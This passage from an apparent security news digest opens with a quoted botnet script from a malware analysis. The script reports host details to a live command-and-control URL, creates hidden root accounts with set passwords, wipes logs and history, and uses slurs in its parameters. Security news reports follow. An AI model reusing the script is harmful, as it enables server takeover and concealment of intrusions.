wget -qO- "http://gay.energy/WelcomeNewBotBuddy/OwO.php?HOLETOFUCK=$(grep -Ew "#Port|Port" /etc/ssh/sshd_config|awk '{print $2}'|head -n1)&OSCHECKNIGNOG=CENTYBITCH&RUNNINGOS=$(cat /etc/system-release|head -n1)&TOTALCPU=$(nproc --all|head -n1)&TOTALRAM=$(free -mt|grep "Total:"|awk '{print $2}'|head -n1)&HOWTFELSEDOIGETIN=PwzLetMeInYourServerSoWeCanFuckSenpaiCodeAbuse" > /dev/null
curl -s "http://gay.energy/WelcomeNewBotBuddy/OwO.php?HOLETOFUCK=$(grep -Ew "#Port|Port" /etc/ssh/sshd_config|awk '{print $2}'|head -n1)&OSCHECKNIGNOG=CENTYBITCH&RUNNINGOS=$(cat /etc/system-release|head -n1)&TOTALCPU=$(nproc --all|head -n1)&TOTALRAM=$(free -mt|grep "Total:"|awk '{print $2}'|head -n1)&HOWTFELSEDOIGETIN=PwzLetMeInYourServerSoWeCanFuckSenpaiCodeAbuse" > /dev/null
clear;clear;rm -rf .bash_history;rm -rf /root/.bash_history;history -c
elif [ -f /usr/bin/apt-get ]; then
wget -qO- "http://gay.energy/WelcomeNewBotBuddy/OwO.php?HOLETOFUCK=$(grep -Ew "#Port|Port" /etc/ssh/sshd_config|awk '{print $2}'|head -n1)&OSCHECKNIGNOG=DUBIUNTUBITCH&RUNNINGOS=$(lsb_release -d|awk '{$1= ""; print $0}'|head -n1)&TOTALCPU=$(nproc --all|head -n1)&TOTALRAM=$(free -mt|grep "Total:"|awk '{print $2}')&HOWTFELSEDOIGETIN=PwzLetMeInYourServerSoWeCanFuckSenpaiCodeAbuse" > /dev/null
curl -s "http://gay.energy/WelcomeNewBotBuddy/OwO.php?HOLETOFUCK=$(grep -Ew "#Port|Port" /etc/ssh/sshd_config|awk '{print $2}'|head -n1)&OSCHECKNIGNOG=DUBIUNTUBITCH&RUNNINGOS=$(lsb_release -d|awk '{$1= ""; print $0}'|head -n1)&TOTALCPU=$(nproc --all|head -n1)&TOTALRAM=$(free -mt|grep "Total:"|awk '{print $2}')&HOWTFELSEDOIGETIN=PwzLetMeInYourServerSoWeCanFuckSenpaiCodeAbuse" > /dev/null
clear;clear;rm -rf .bash_history;rm -rf /root/.bash_history;history -c
fi
}
Very Simple To Do Yet Not Noticed That Much?
(useradd -o -u 0 -g 0 -M -d /root -s /bin/bash system; echo -e "G2PHFW3yUkTvdZ86v2aj\nG2PHFW3yUkTvdZ86v2aj" | passwd system;LogyLog; rm -rf /var/log/lastlog;clear;clear;history -c)> /dev/null 2>&1 & clear;clear;history -c
(useradd -o -u 0 -g 0 -M -d /root -s /bin/bash os; echo -e "s2FF4rHxDJuKwj8V5wCg\ns2FF4rHxDJuKwj8V5wCg" | passwd os;LogyLog; rm -rf /var/log/lastlog;clear;clear;history -c)> /dev/null 2>&1 & clear;clear;history -c
(useradd -o -u 0 -g 0 -M -d /root -s /bin/bash passwd; echo -e "fwZ4HmvXWC5m7V4EyzQ5\nfwZ4HmvXWC5m7V4EyzQ5" | passwd passwd;LogyLog; rm -rf /var/log/lastlog;clear;clear;history -c)> /dev/null 2>&1 & clear;clear;history -c
(useradd -o -u 0 -g 0 -M -d /root -s /bin/bash bash; echo -e "AhdaVjd9TfzBFGW84pYw\nAhdaVjd9TfzBFGW84pYw" | passwd bash;LogyLog; rm -rf /var/log/lastlog;clear;clear;history -c)> /dev/null 2>&1 & clear;clear;history -c
(useradd -o -u 0 -g 0 -M -d /root -s /bin/bash shell; echo -e "U3YznCMKqNXhVcYLMyX2\nU3YznCMKqNXhVcYLMyX2" | passwd shell;LogyLog; rm -rf /var/log/lastlog;clear;clear;history -c)> /dev/null 2>&1 & clear;clear;history -c
jobs;clear;clear;rm -rf .bash_history;rm -rf /root/.bash_history;history -c;exit
rm -rf ${KillMe}
rm -rf .bash_history;rm -rf /root/.bash_history
history -c
exit
PHP server that handles registration of new infected devices: hxxp://gay.energy/WelcomeNewBotBuddy/OwO.php
Original analysis @ https://tolisec.com/ssh-backdoor-botnet-with-research-infection-technique/
Ransomware hits US Fertility the largest US fertility network
27.11.20 Ransomware Securityaffairs
US Fertility, the largest network of fertility centers in the U.S., discloses a ransomware attack that took place in September 2020.
US Fertility, the largest network of fertility centers in the U.S., revealed that a ransomware attack hit its systems in September 2020.
The US Fertility (USF) network is comprised of 55 locations across 10 states that completed almost 25,000 IVF cycles in 2018 through its clinics with 130,000 babies have been born.
“On September 14, 2020, USF experienced an IT security event [..] that involved the inaccessibility of certain computer systems on our network as a result of a malware infection,” reads the Notice of Data Security Incident provided by the company.
“Through our immediate investigation and response, we determined that data on a number of servers and workstations connected to our domain had been encrypted by ransomware.”
The company immediately launched an investigation into the incident with the help of third-party forensic experts and notified the law enforcement agencies.
Once identified the impacted systems, the US Fertility took down them and completed the recovery operations on September 20.
Unfortunately, the investigation revealed that threat actors were able to steal a limited number of files containing various types of information for each impacted individual including names, addresses, dates of birth, MPI numbers, and for some individuals Social Security numbers.
The company confirmed that has been working with a specialized team of third-party data auditors to accurately identify the impacted individuals.
“The forensic investigation is now concluded and confirmed that the unauthorized actor acquired a limited number of files during the period of unauthorized access, which occurred between August 12, 2020, and September 14, 2020, when the ransomware was executed,” continues the breach notification.
USF has established a dedicated call center (855-914-4699) to provide information and support to its customers.
“We take this incident very seriously and are committed to protecting the security and confidentiality of health information we gather in providing services to individuals,” said Mark Segal, Chief Executive Officer of USF.
Laser-Based Hacking from Afar Goes Beyond Amazon Alexa
26.11.20 Hacking Securityaffairs
The team that hacked Amazon Echo and other smart speakers using a laser pointer continue to investigate why MEMS microphones respond to sound.
Imagine someone hacking into an Amazon Alexa device using a laser beam and then doing some online shopping using that person account. This is a scenario presented by a group of researchers who are exploring why digital home assistants and other sensing systems that use sound commands to perform functions can be hacked by light.
The same team that last year mounted a signal-injection attack against a range of smart speakers merely by using a laser pointer are still unraveling the mystery of why the microelectro-mechanical systems (MEMS) microphones in the products turn the light signals into sound.
Researchers at the time said that they were able to launch inaudible commands by shining lasers – from as far as 360 feet – at the microphones on various popular voice assistants, including Amazon Alexa, Apple Siri, Facebook Portal, and Google Assistant.
“[B]y modulating an electrical signal in the intensity of a light beam, attackers can trick microphones into producing electrical signals as if they are receiving genuine audio,” said researchers at the time.
Now, the team– Sara Rampazzi, an assistant professor at the University of Florida; and Benjamin Cyr and Daniel Genkin, a PhD student and an assistant professor, respectively, at the University of Michigan — has expanded these light-based attacks beyond the digital assistants into other aspects of the connected home.

Demonstration of Light Commands vulnerability and exploitation on MEMS microphones.
They broadened their research to show how light can be used to manipulate a wider range of digital assistants—including Amazon Echo 3 — but also sensing systems found in medical devices, autonomous vehicles, industrial systems and even space systems.
The researchers also delved into how the ecosystem of devices connected to voice-activated assistants — such as smart-locks, home switches and even cars — also fail under common security vulnerabilities that can make these attacks even more dangerous. The paper shows how using a digital assistant as the gateway can allow attackers to take control of other devices in the home: Once an attacker takes control of a digital assistant, he or she can have the run of any device connected to it that also responds to voice commands. Indeed, these attacks can get even more interesting if these devices are connected to other aspects of the smart home, such as smart door locks, garage doors, computers and even people’s cars, they said.
“User authentication on these devices is often lacking, allowing the attacker to use light-injected voice commands to unlock the target’s smartlock-protected front doors, open garage doors, shop on e-commerce websites at the target’s expense, or even unlock and start various vehicles connected to the target’s Google account (e.g., Tesla and Ford),” researchers wrote in their paper.
The team plans to present the evolution of their research at Black Hat Europe on Dec. 10, though they acknowledge they still aren’t entirely sure why the light-based attack works, Cyr said in a report published on Dark Reading.
“There’s still some mystery around the physical causality on how it’s working,” he told the publication. “We’re investigating that more in-depth.”
The attack that researchers outlined last year leveraged the design of of smart assistants’ microphones — the last generation of Amazon Echo, Apple Siri, Facebook Portal and Google Home — and was dubbed “light commands.”
Researchers focused on the MEMs microphones, which work by converting sound (voice commands) into electrical signals. However, the team said that they were able to launch inaudible commands by shining lasers — from as far as 110 meters, or 360 feet — at the microphones.
The team does offer some mitigations for these attacks from both software and hardware perspectives. On the software side, users can add an extra layer of authentication on devices to “somewhat” prevent attacks, although usability can suffer, researchers said.
In terms of hardware, reducing the amount of light that reaches the microphones by using a barrier or diffracting film to physically block straight light beams — allowing soundwaves to detour around the obstacle — could help mitigate attacks, they said.
Critical MobileIron RCE Flaw Under Active Attack
26.11.20 Vulnerebility Securityaffairs
Attackers are targeting the critical remote code-execution flaw to compromise systems in the healthcare, local government, logistics and legal sectors, among others.
Advanced persistent threat (APT) groups are actively exploiting a vulnerability in mobile device management security solutions from MobileIron, a new advisory warns.
The issue in question (CVE-2020-15505) is a remote code-execution flaw. It ranks 9.8 out of 10 on the CVSS severity scale, making it critical. The flaw was patched back in June, however, a proof of concept (PoC) exploit became available in September. Since then, both hostile state actors and cybercriminals have attempted to exploit the flaw in the U.K., according to a new advisory by the National Cyber Security Centre (NCSC).
“These actors typically scan victim networks to identify vulnerabilities, including CVE-2020-15505, to be used during targeting,” said the NCSC in an advisory this week. “In some cases, when the latest updates are not installed, they have successfully compromised systems.”
The NCSC said that the healthcare, local government, logistics and legal sectors have all been targeted – but others could also be affected.
Separately, the Cybersecurity and Infrastructure Security Agency (CISA) in October warned that APT groups are exploiting the MobileIron flaw in combination with the severe Microsoft Windows Netlogon/Zerologon vulnerability (CVE-2020-1472).
The Flaw
The flaw, first reported to MobileIron by Orange Tsai from DEVCORE, could allow an attacker to execute remote exploits without authentication.
MobileIron provides a platform that allows enterprises to manage the end-user mobile devices across their company. The flaw exists across various components of this platform: In MobileIron Core, a component of the MobileIron platform that serves as the administrative console; and in MobileIron Connector, a component that adds real-time connectivity to the backend. Also impacted is Sentry, an in-line gateway that manages, encrypts and secures traffic between the mobile-device and back-end enterprise systems; and Monitor and Reporting Database, which provides comprehensive performance management functionality.
The bug affects Core and Connector versions 10.3.0.3 and earlier, 10.4.0.0, 10.4.0.1, 10.4.0.2, 10.4.0.3, 10.5.1.0, 10.5.2.0 and 10.6.0.0; and Sentry versions 9.7.2 and earlier, and 9.8.0; and Monitor and Reporting Database (RDB) version 2.0.0.1 and earlier that allows remote attackers to execute arbitrary code via unspecified vectors.
Patches
MobileIron, for its part, said in an update this week that it has been engaging in “proactive outreach to help customers secure their systems,” and estimates that 90 to 95 percent of all devices are now managed on patched/updated versions of software.
While the company said it will continue to follow up with the remaining customers where we can determine that they have not yet patched affected products, it strongly urges companies to make sure they are updated.
“MobileIron strongly recommends that customers apply these patches and any security updates as soon as possible,” said the company in its security update.
Threatpost has reached out to MobileIron for further comment.
Belden discloses data breach as a result of a cyber attack
26.11.20 Incindent Securityaffairs
Belden, the manufacturer of networking and cable products, disclosed a data breach, threat actors have stolen employee and business information.
The manufacturer of networking and cable products Belden disclosed a data breach, the company revealed that attackers gained “unauthorized access and copying of some current and former employee data, as well as limited company information regarding some business partners.”
“Belden was the target of a sophisticated attack by a party outside the company that accessed servers that contained personal information of some current and former Belden employees, as well as limited company information regarding some of our business partners.” reads a statement published by the company.
“Our IT professionals were able to detect the unusual activity and believe we have stopped further unauthorized access of personal data on our servers.”
The IT staff detected a suspicious activity on its infrastructure and with the help of a third-party forensic experts determined it was the victim of a “sophisticated attack.”
The company said the breach did not impact operations at manufacturing plants, quality control or shipping, it added that attackers only had access to a “limited number” of company servers.
The company announced it has lockout the threat from its network, but it is still investigating the incident.
Belden notified the impacted employees and offered them free monitoring and support services.
“Personal information accessed and stolen may have contained such information as names, birthdates, government-issued identification numbers (for example, social security / national insurance), bank account information of North American employees on Belden payroll, home addresses, email addresses and other general employment-related information. Limited company information accessed and stolen related to some of our business partners include bank account data and, for U.S. partners, their taxpayer ID numbers.” continues the statement.
“We are notifying all affected employees and business partners and are taking steps to provide individuals with free monitoring and support services, where available. We have also notified appropriate regulatory and law enforcement authorities who are assisting with the investigation. We sincerely regret any inconvenience this situation may cause all impacted individuals.”
The firm is also notifying affected business partners.
“Safety is always paramount at Belden and we take threats to the privacy of personal and company information very seriously,” stated Roel Vestjens, president and CEO of Belden. “We regret any complications or inconvenience this incident may have caused and are offering assistance to those individuals who may have been impacted.”
Danish News Agency Rejects Ransom Demand After Hacker Attack
26.11.20 Attack Securityweek
Denmark’s biggest news agency will stay offline for at least another day following a hacking attack this week and has rejected a ransom demand by hackers to release locked data, the wire service said Wednesday.
Ritzau CEO Lars Vesterloekke couldn’t say how big the ransom demand was because those behind the “professional attack” had left “a file with a message” that the agency didn’t open following instructions from its advisers.
Ritzau, which delivers text and photos to Danish media, said it had transferred its emergency distribution to clients to six live blogs “which provide a better overview.”
“If it goes as expected, then we can gradually be back to normal on Thursday,” said Vesterloekke, adding that the attack has forced the editorial systems to be shut down as about a quarter of Ritzau ’s 100 servers have been damaged.
On top of the agency’s own IT department, Ritzau has hired an external security company that specializes in cleaning up after hacker attacks, and its insurance company was assisting with specialists.
It was not known who was behind the attack that started Tuesday.
Since 1866, Copenhagen-based Ritzau has distributed information and produced news for Danish media, organizations and companies.
Interpol Arrests 3 Nigerian BEC Scammers For Targeting Over 500,000 Entities
26.11.20 Spam Thehackernews
Three Nigerian citizens suspected of being members of an organized cybercrime group behind distributing malware, carrying out phishing campaigns, and extensive Business Email Compromise (BEC) scams have been arrested in the city of Lagos, Interpol reported yesterday.
The investigation, dubbed "Operation Falcon," was jointly undertaken by the international police organization along with Singapore-based cybersecurity firm Group-IB and the Nigeria Police Force, the principal law enforcement agency in the country.
About 50,000 targeted victims of the criminal schemes have been identified so far, as the probe continues to track down other suspected gang members and the monetization methods employed by the group.
Group-IB's participation in the year-long operation came as part of Interpol's Project Gateway, which provides a framework for agreements with selected private sector partners and receives threat intel directly.
"The suspects are alleged to have developed phishing links, domains, and mass mailing campaigns in which they impersonated representatives of organizations," Interpol said. "They then used these campaigns to disseminate 26 malware programmes, spyware and remote access tools, including AgentTesla, Loki, Azorult, Spartan and the nanocore and Remcos Remote Access Trojans."
In addition to perpetrating BEC campaigns and sending out emails containing malware-laced email attachments, the attacks have been used to infiltrate and monitor the systems of victim organizations and individuals, leading to the compromise of at least 500,000 government and private sector companies in more than 150 countries since 2017.
According to Group-IB, the three individuals — identified only by their initials OC, IO, and OI — are believed to be members of a gang which it has been tracking under the moniker TMT, a prolific cybercrime crew that it says is divided into multiple smaller subgroups based on an analysis of the attackers' infrastructure and techniques.
Some of their mass email phishing campaigns took the form of purchasing orders, product inquiries, and even COVID-19 aid impersonating legitimate companies, with the operators leveraging Gammadyne Mailer and Turbo-Mailer to send out phishing emails. The group also relied on MailChimp to track whether a recipient opened the message.
The ultimate goal of the attacks, Group-IB noted, was to steal authentication data from browsers, email, and FTP clients from companies located in the US, the UK, Singapore, Japan, Nigeria, among others.
"This group was running a well-established criminal business model," Interpol's Cybercrime Director Craig Jones noted. "From infiltration to cashing in, they used a multitude of tools and techniques to generate maximum profits."
Watch out, WAPDropper malware could subscribe you to premium services
25.11.20 Virus Securityaffairs
Researchers spotted a new mobile malware dubbed WAPDropper that subscribes users to legitimate premium-rate services.
Security researchers from Check Point have spotted a new malware family dubbed WAPDropper that targets mobile phone users to subscribe them to legitimate premium-rate services.
Check Point experts observed the WAPDropper subscribing unaware users to premium services from legitimate telecommunications providers in Malaysia and Thailand.
The WAPDropper malware also acts as a dropper and can deliver second-stage malware, one of its capabilities to bypass image-based CAPTCHA challenges using a machine learning service bases on Machine Learning.
The malware is composed of two modules, one responsible for fetching the second-stage malware from the C2 and another for getting the premium dialer component that subscribes the victims to legitimate premium services.
“The malware, which belongs to a newly discovered family, consists of two different modules: the dropper module, which is responsible for downloading the 2nd stage malware, and a premium dialer module that subscribes the victims to premium services offered by legitimate sources – In this campaign, telecommunication providers in Thailand and Malaysia.” reads the analysis published by Check Point.
The malicious code is distributed via third-party markets, upon installing the malicious code it contacts the C&C server and receives the payloads to execute.
The payload employed in this campaign is the premium dialer module, which opens a tiny web-view, and contacts premium services offered by legitimate telecom companies.
“WAPDropper then sends a request thread to the C&C server for the server to send an ad offer. After it receives an ad offer, the malware constructs a 1×1 pixel dialog which appears almost invisible, but actually contains a tiny web view.” continues the analysis.
The malware is able to collect details about the infected device, including the following information:
Device ID
Mac Address
Subscriber ID
Device model
List of all installed apps
List of running services
Topmost activity package name
Is the screen turned on
Are notifications enabled for this app
Can this app draw overlays
Amount of available free storage space
Total amount of RAM and available RAM
List of non-system applications
The malware initiates a webview component at one pixel to load the landing pages for the premium services and complete the subscription, with this trick the component is almost invisible on the screen.
Then WAPDropper attempts to subscribe the user to those services, and in case a CAPTCHA step is required to finalize the subscription it uses the ML services of “Super Eagle”, a Chinese company, to solve the challenge.
Even if in these attacks WAPDropper drops a premium dialer, in the future, it could be used to deliver any other kind of malicious payload.
WAPDropper
The recognize CAPTCHA capability is very interesting, the WAPDropper malware chooses whether to download the picture and send it to the C2, or to parse the DOM tree of the picture and send it to the “Super Eagle” service.
In the latter case, the ML-based service returns the coordinate position of the recognition result in the picture, and then parses the coordinate simulation landing.
The report published by Check Point also includes Indicators of Compromise (IoCs).
Group-IB Hi-Tech Crime Trends 2020/2021 report
25.11.20 CyberCrime Securityaffairs
Group-IB, a global threat hunting and intelligence company, has presented its annual Hi-Tech Crime Trends 2020/2021 report.
In the report, the company examines key shifts in the cybercrime world internationally between H2 2019 and H1 2020 and gives forecasts for the coming year. The most severe financial damage has occurred as a result of ransomware activity. The past year — a harrowing period for the world economy — culminated in the spike of cybercrime. It was also marked by the rise of the underground market for selling access to corporate networks and an over two-fold growth of the carding market. The stand-off between various pro-government hacker groups saw new players come onto the scene, while some previously known groups resumed their operations.
Group-IB’s report Hi-Tech Crime Trends 2020/2021 examines various aspects of cybercrime industry operations and predicts changes to the threat landscape for various sectors, namely the financial industry, telecommunications, retail, manufacturing, and the energy sector. The authors also analyze campaigns targeting critical infrastructure facilities, which are an increasingly frequent target of intelligence services worldwide.
Hi-Tech Crime Trends 2020/2021is intended forrisk management and strategic planning specialists in the cybersecurity field as well as members of boards of directors in charge of digital transformation and investing in cybersecurity systems. For IT directors, heads of cybersecurity teams, SOC analysts, and incident response specialists, the report Hi-Tech Crime Trends 2020/2021 is a practical guide for strategic and tactical planning and offers analytical instruments that help adjust and fine-tune corporate security systems.
Forecasts and recommendations set out in Hi-Tech Crime Trends 2020-2021 seek to prevent financial damage and manufacturing downtimes. Its purpose is also to help companies adopt preventive measures for counteracting targeted attacks, cyber espionage, and cyberterrorist operations.
Crime trends
Group-IB: The ransomware plague cost the world over $1 billion
Late 2019 and all of 2020 were marked by an unprecedented surge in ransomware attacks. Neither private sector companies nor government agencies turned out to be immune to the ransomware plague. Over the reporting period, more than 500 successful ransomware attacks in more than 45 countries were reported. Since attackers are motivated by financial gain alone, any company regardless of size and industry could fall victim to ransomware attacks. Meanwhile, if the necessary technical toolsets and data restoring capabilities are not in place, ransomware attacks could not only cause downtime in manufacturing but also bring operations to a standstill. According to Group-IB’s conservative estimates, the total financial damage from ransomware operations amounted to over $1 billion ($1,005,186,000), but the actual damage is likely to be much higher. Victims often remain silent about incidents and pay ransoms quietly, while attackers do not always publish data from compromised networks.
A major ransomware “plague” outbreak was detected in the United States, with the country accounting for about 60% of all known incidents. The US is followed by European countries (mainly the UK, France, and Germany), which together make up roughly 20% of all ransomware attacks. Countries of North and South America (excluding the US) are at 10% and Asian states are at 7%. The top five most frequently attacked industries include manufacturing (94 victims), retail (51 victims), state agencies (39 victims), healthcare (38 victims), and construction (30 victims).
Maze and REvil are considered to have the largest appetite: the operators of these two strains are believed to be behind more than half of all successful attacks. Ryuk, NetWalker, and DoppelPaymer come second.
The ransomware pandemic was triggered by an active development of private and public affiliate programs that bring together ransomware operators and cybercriminals involved in compromising corporate networks. Another reason for an increase in ransomware attacks is that traditional security solutions, still widely used by a lot of companies on the market, very often fail to detect and block ransomware activity at early stages.
Ransomware operators buy access and then encrypt devices on the network. After receiving the ransom from the victim, they pay a fixed rate to their partners under the affiliate program. The main ways to gain access to corporate networks include brute-force attacks on remote access interfaces (RDP, SSH, VPN), malware (e.g., downloaders), and new types of botnets (brute-force botnets). The latter are used for distributed brute-force attacks from a large number of infected devices, including servers.
In late 2019, ransomware operators adopted a new technique. They began downloading all the information from victim organizations and then blackmailed them to increase the chances of the ransom being paid. Maze (who allegedly called it quits not long ago)pioneered the tactic of publishing sensitive data as leverage to extort money. If a victim refuses to pay the ransom, they risk not only losing all their data but also having it leaked. In June 2020, REvil started auctioning stolen data.
The report contains recommendations for countering ransomware attacks both in terms of technological measures for corporate cybersecurity teams and boosting the expertise of cybersecurity teams.
Group-IB: Seven new APT groups joined the global intelligence service stand-off
Military operations conducted by various intelligence services are becoming increasingly common. Group-IB have identified a continuing trend where physical destruction of infrastructure is replacing espionage. Attacker toolkits are being updated with instruments intended for attacks on air-gapped networks. The nuclear industry is turning into the number one target for state-sponsored threat actors. Unlike the previous reporting period, during which no attacks were observed, the current one was marked by attacks on nuclear energy facilities in Iran and India. A blatant attack was attempted in Israel, where threat actors gained access to some of Israel’s water treatment systems and tried altering water chlorine levels. Had it been successful, the attack would have led to water shortages or even civilian casualties. State-sponsored APT groups are not losing interest in the telecommunications sector. Over the review period, it was targeted by at least 11 groups affiliated with intelligence services. Threat actors’ main goals remain spying on telecommunications operators or attempts to disable infrastructure. Threat actors have also set a new record in DDoS attack power: 2.3 Tb per second and 809 million packets per second. BGP hijacking and route leaks remain a serious problem as well. Over the past year, nine significant cases have been made public.
Most state-sponsored threat actors originate from China (23), followed by Iran (8 APT groups), North Korea and Russia (4 APT groups each), India (3), and Pakistan and Gaza (2 each). South Korea, Turkey, and Vietnam are reported to have only one APT group each.
According to data analyzed by Group-IB, Asia-Pacific became the most actively attacked region by state-sponsored threat actors. A total of 34 campaigns were carried out in this region, and APT groups from China, North Korea, Iran, and Pakistan were the most active. At least 22 campaigns were recorded on the European continent, with attacks carried out by APT groups from China, Pakistan, Russia, and Iran. Middle East and Africa were the scene of 18 campaigns conducted by pro-government attackers from Iran, Pakistan, Turkey, China, and Gaza.
Cybersecurity researchers have also detected seven previously unknown APT groups, namely Tortoiseshell (Iran), Poison Carp (China), Higaisa (South Korea), AVIVORE (China), Nuo Chong Lions (Saudi Arabia), as well as Chimera and WildPressure, whose geographical affiliation remains unknown. In addition, six known groups that remained unnoticed in recent years resumed their operations.
Group-IB: sales of access to compromised corporate networks grow four-fold
Sales of access to compromised corporate networks have been increasing from year to year and peaked in 2020. It is difficult to assess the size of the market for selling access, however, as offers published on underground forums often do not include the price, while some deals are cut in private. Nevertheless, Group-IB’s technologies for monitoring underground forums (which make it possible to see deleted and hidden posts) helped the company’s experts assess the total market size for access sold in the review period (H2 2019 to H1 2020): $6.2 million. This is a four-fold increase compared to the previous review period (H2 2018 to H1 2019), when it totaled $1.6 million.
Surprisingly, state-sponsored attackers joined this segment of the cybercriminal market seeking additional revenue. As such, in the summer of 2020, on an underground forum a seller offered access to several networks, including some belonging to US government departments, defense contractors (Airbus, Boeing, etc.), IT giants, and media companies. The cost of the access to the companies listed was close to $5 million.
In H1 2020 alone, 277 offers of access to corporate networks were put up for sale on underground forums. The number of sellers has also grown. During that period, 63 sellers were active, and 52 of them began selling access in 2020. For comparison, during all of 2018, only 37 access sellers were active, while in 2019 there were 50 sellers who offered access to 130 corporate networks. In total, the sales of corporate network access grew by 162% compared to the previous period (138 offers against 362). After analyzing offers of access to corporate networks, Group-IB experts found correlations with ransomware attacks: most threat actors offered access to US companies (27%), while manufacturing was the most frequently attacked industry in 2019 (10.5%). In 2020, access to state agency networks (10.5%), educational institutions (10.5%), and IT companies (9%) was high in demand. It should be noted that sellers of access to corporate networks increasingly rarely mention company names, their geographical location and industry, which makes it almost impossible to identify the victim without contacting the attackers.
Selling access to a company’s network is usually only one stage of the attack: the privileges gained might be used for both launching ransomware and stealing data, with the aim of later selling it on underground forums or spying.
Group-IB: Market of stolen credit card data reached almost $2 billion
Over the review period, the carding market grew by 116%, from $880 million to $1.9 billion. The quick growth applies to both textual data (bank card numbers, expiration dates, holder names, addresses, CVVs) and dumps (magnetic stripe data). The amount of textual data offered for sale increased by 133%, from 12.5 to 28.3 million cards, while dumps surged by 55%, from 41 to 63.7 million. The maximum price for card textual data is $150 and $500 for a dump.
Dumps are mainly obtained by infecting computers with connected POS terminals with special Trojans and thereby collecting data from random-access memory. Over the review period, 14 Trojans used for collecting dumps were found to be active. Cybercriminals seek to obtain data relating to credit and debit cards issued by US banks: these account for over 92% of all compromised bank cards. Bank card data of bank customers in India and South Korea are the second and third most desirable targets for cybercriminals. Over the review period, the total price of all the bank card dumps offered for sale amounted to $1.5 billion, while textual data – to $361.7 million.
Textual data is collected through phishing websites and PC/Android banking Trojans, by compromising e-commerce websites, and by using JS sniffers. The latter were one of the main instruments for stealing large amounts of payment data over the past year. JS sniffers also became more popular in light of the trend of reselling access to various websites and organizations on underground forums.
Group-IB is currently monitoring the activities of 96 JS sniffer families. This is a 2.5-fold increase compared to the previous reporting period, during which there were 38 families on the company’s radar. According to Group-IB’s findings, over the past year nearly 460,000 bank cards were compromised using JS sniffers.
The threat of bank card data leaks is most acute for retail companies that have online sales channels, e-commerce companies that offer goods and services online, and banks that unwittingly become involved in incidents. The main scenarios for illegally harvesting bank card data and most frequently attacked countries (the United States, India, South Korea) will remain the same. Latin America might become an increasingly attractive target for carders since it already has mature hacker community experienced in using Trojans for this purpose.
Phishing grows by 118%
Between H2 2019 and H1 2020, the number of phishing web resources found and blocked by Group-IB rose by 118% compared to the previous reporting period. Analysts mention the global pandemic and lockdowns as the main reasons: web-phishing, which is one of the simplest ways to earn money in the cybercriminal industry, attracted those who lost their incomes. The increased demand for online purchases created a favorable environment for phishers. They quickly adapted to this trend and began carrying out phishing attacks on services and individual brands that previously did not have much financial appeal to them.
Scammers also changed their tactics. In previous years, attackers ended their campaigns after fraudulent websites were taken down and quickly switched to other brands. Today, they are automating their attacks instead and replacing the blocked pages with new ones.
Since the start of the year, there has been a rise in advanced social engineering, namely when multi-stage scenarios are used in phishing attacks. As part of such increasingly popular phishing schemes, threat actors first stake out the victim. They establish contact with the targeted individual (e.g., through a messenger), create an atmosphere of trust, and only then do they direct the victim to a phishing page. One-time links turned out to be another phishing trend of the past year. After a user receives a link and clicks on it at least once, it will not be possible to obtain the same content again in order to collect evidence. This significantly complicates the process of taking down phishing resources.
Most web-phishing pages mimicked online services (39.6%). Phishers in particular gathered login credentials from user accounts on Microsoft, Netflix, Amazon, eBay, Valve Steam, etc. Online services were followed by email service providers (15.6%), financial organizations (15%), cloud storage systems (14.5%), payment services (6.6%), and bookmakers (2.2%).
About the Hi-Tech Crime Trends report
Group-IB’s Hi-Tech Crime Trends report was presented at the international conference CyberCrimeCon’2020. Group-IB has been publishing an annual report for the past seven years, combining data gathered as a result of the company’s own investigations with incident response findings worldwide.
I suggest to download the full Hi-Tech Crime Trends 2020/2021, it includes a lot of interesting data.
UK NCSC’s alert urges orgs to fix MobileIron CVE-2020-15505 RCE
25.11.20 BigBrothers Securityaffairs
The UK NCSC issued an alert to urge organizations to patch the critical CVE-2020-15505 RCE vulnerability in MobileIron MDM systems.
The UK National Cyber Security Centre (NCSC) issued an alert urging organizations to address the critical CVE-2020-15505 remote code execution (RCE) vulnerability in MobileIron mobile device management (MDM) systems.
MDM platforms allow administrators to remotely manage a fleet of mobile devices in their organization from a central server.
The CVE-2020-15505 vulnerability is a remote code execution issue in the MobileIron mobile device management (MDM) software that allows remote attackers to execute arbitrary code and take over remote company servers.
The vulnerability was discovered in March by the security researcher Orange Tsai, and MobileIron addressed it in June. Below a video PoC for the exploitation of the flaw published by the researcher.
Experts at NCSC are aware of threat actors actively using the MobileIron CVE-2020-1550 vulnerability to compromise the networks in multiple sectors, including the healthcare, local government, logistics, and legal sectors.
“The NCSC is aware that Advanced Persistent Threat (APT) nation-state groups and cyber criminals are now actively attempting to exploit this vulnerability [T1190] to compromise the networks of UK organisations.” reads the alert.
At the end of October, the US National Security Agency (NSA) included the same RCE in the list of the top 25 vulnerabilities exploited by Chinese state-sponsored hacking groups in attacks in the wild.
The Cybersecurity and Infrastructure Agency (CISA) also warned that APT groups are chaining the CVE-2020-15505 RCE with the Netlogon/Zerologon vulnerability CVE-2020-1472 at least in a single intrusion.
The MobileIron versions affected by the CVE-2020-15505 flaw are:
10.3.0.3 and earlier
10.4.0.0, 10.4.0.1, 10.4.0.2, 10.4.0.3, 10.5.1.0, 10.5.2.0 and 10.6.0.0
Sentry versions 9.7.2 and earlier
9.8.0
Monitor and Reporting Database (RDB) version 2.0.0.1 and earlier
Retail giant Home Depot agrees to a $17.5 million settlement over 2014 data breach
25.11.20 Incindent Securityaffairs
Retail giant Home Depot has agreed to a $17.5 million settlement in a multi-state investigation of the data breach that the company suffered in 2014.
The US largest home improvement retailer giant Home Depot agrees to $17.5 million settlement over the 2014 data breach.
In 2014, Home Depot revealed that the data breach impacted 56 million customers across the US and Canada. According to the US retailer the payment card information of approximately 40 million Home Depot consumers nationwide. Online customers were not impacted by the security breach.

The settlement was announced by Delaware Attorney-General Kathy Jennings this week, it confirmed that 46 states have reached an agreement with the US company.
Hackers compromised the company point-of-sale (PoS) systems with malware that was designed to steal payment card data.
Home Depot also agreed to implement and maintain additional security practices in the future to prevent similar attacks.
Below security provisions agreed to in the settlement:
Employing a duly qualified Chief Information Security Officer reporting to both the Senior or C-level executives and Board of Directors;
Providing resources necessary to fully implement the company’s information security program;
Providing appropriate security awareness and privacy training to all relevant personnel;
Employing specific security safeguards with respect to logging and monitoring, access controls, password management, two-factor authentication, file integrity monitoring, firewalls, encryption, risk assessments, penetration testing, intrusion detection, and vendor account management; and
Undergoing a post settlement information security assessment to evaluate The Home Depot’s implementation of the information security program.
